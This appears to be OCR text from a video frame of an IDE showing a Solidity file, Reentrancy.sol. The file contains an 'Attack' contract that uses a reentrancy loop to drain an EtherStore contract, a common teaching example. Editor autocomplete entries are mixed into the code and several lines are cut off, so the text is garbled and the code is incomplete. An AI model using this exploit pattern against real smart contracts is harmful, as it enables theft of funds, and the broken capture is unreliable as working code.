 Reentrancy.sol
1 tabs
31
32 contract Attack {
33 EtherStore public etherStore;
34
35 constructor(address _etherStoreAddress) public {
36 etherStore = EtherStore(_etherStoreAddress);
37 }
38
39 fallback() external payable {
40 if (address(etherStore).bala)
balance local
balances local
getBalance local
41 etherStore.withdraw(1
42 }
43
44 function attack() external payable {
45 require(msg.value >= 1 ether);
46 // 0.5
47 // etherStore.deposit.value(1 ether)();
48 // 0.6
49 etherStore.deposit{value: 1 ether}();
50 etherStore.withdraw(1 ether);
51 }
52 }
53
54
55
56
57
58
59
60
61
62
4
0 listen on network Search with transaction hash or address